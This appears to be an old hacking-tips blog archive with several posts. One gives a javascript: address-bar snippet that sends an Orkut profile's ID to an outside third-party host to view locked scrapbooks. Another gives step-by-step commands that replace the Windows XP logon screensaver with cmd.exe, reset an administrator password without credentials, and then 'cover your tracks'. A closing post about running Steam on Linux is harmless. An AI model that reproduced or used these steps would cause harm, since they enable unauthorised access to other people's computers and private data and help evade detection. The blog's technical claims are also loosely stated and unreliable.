Search
Saturday, October 15, 2011
Hacks-Cheats : I'M BACK!!!!!!

Friday, November 13, 2009
Orkut Scrapbook/Album Trick
However, hacks-cheats provides you 100% original tricks, hacks and tweaks. Orkut has rectified those tricks and hacks on some of the profiles therefore it might not work! Check it if it works on yours, if it doesn't then don't worry I will be finding some new tricks!
Here is the link to my Orkut hack:
http://hacks-cheats.blogspot.com/2009/10/how-to-view-locked-orkut-scrapbooks.html
Check it out guys! :)
(Requested by Kunal)
Saturday, October 31, 2009
How To View Locked Orkut Scrapbooks!!!!!
- Navigate to the profile with locked scrapbook or locked scrapbook itself.
- Paste Following javascript in address bar and hit ENTER.
javascript:var dw = document.location.href; dw = dw.split('=');document.location='http://x13.110mb.com/scraps.php?uid='+dw[1];
(Requested by anisha)
coming more.....
Thursday, October 15, 2009
NEW! How to hack Windows XP admin password
Windows XP Privilege Escalation Exploit
This is provided only for educational purpose it is a simple way to Recover, Hack or Crack the Window XP Administrator Password. There are different Methods that I have outlined below.(Before you continue Read the Updates at the bottom)
Here are the steps involved to Hack the Window XP Administrator Password .
- Go to Start –> Run –> Type in CMD
- You will get a command prompt. Enter these commands the way it is given
- cd\
- cd\ windows\system32
- mkdir temphack
- copy logon.scr temphack\logon.scr
- copy cmd.exe temphack\cmd.exe
- del logon.scr
- rename cmd.exe logon.scr
- exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is
Your are navigating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin account name is "abc" and you want change the password to pass. Then type in the following command:-
net user abc pass
This will change the admin password to pass.
That's it you have successfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Here are the steps involved to Hack or restore the Window XP Administrator Password to cover your tracks.
- Go to Start –> Run –> Type in CMD
- You will get a command prompt. Enter these commands the way it is given
- cd\
- cd\ windows\system32\temphack
- copy logon.scr C:\windows\system32\logon.scr
- copy cmd.exe C:\windows\system32\cmd.exe
- exit
Or simply go to C:\windows\system32\temphack and copy the contents of temphack back into system32 directory click Yes to overwrite the modified files.
Note To administrators: You can block the entire password change thing just a little tweak in the local security policy (control panel->administrative tools,works only for administrators group) will disallow any change in password even if u r the Admin(u can put a number of other restrictions too), but be cautious to give other users limited accounts. After you have done this, the above Screensaver technique will fail.
Update:
The Above method is possible only if you have Local Administrator Privileges.
The above Method only works if the system is FAT/FAT32 - because of the updated “user rights management” in NTFS - file level rights etc. This does not work on a system using NTFS.
Saturday, September 26, 2009
Play STEAM on Linux (4 Easy Steps)

Want to play STEAM on Linux????? Steam not getting installed in Linux?????
These steps will also help to play any windows application on Linux.
Here is what you should do:-
1. Go to http://www.playonlinux.com/en/download.html
2. Now select the type of Linux you have.
3. Now your download your must get started. After downloading the file/files run it!
4. Enjoy playing STEAM or other windows application on Linux!
Please comment!